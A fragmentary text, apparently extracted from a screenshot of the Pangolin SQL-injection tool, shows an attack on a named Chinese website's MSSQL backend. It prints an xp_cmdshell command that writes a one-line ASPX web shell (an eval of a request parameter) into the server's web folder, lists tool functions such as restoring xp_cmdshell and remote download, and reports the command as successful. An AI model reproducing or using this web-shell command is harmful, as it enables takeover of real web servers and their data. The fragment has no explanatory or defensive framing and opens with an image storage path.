 URL http://www.dns.cn/NewsList.aspx?tid=1 GET
Type String DB MSSQL2008 with E Keyword
Command
Command echo ^<^%eval(Request.Item["ice"],"unsafe");%^>^ >> f:\easynweb\pangolin.aspx
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote
Execute command successful!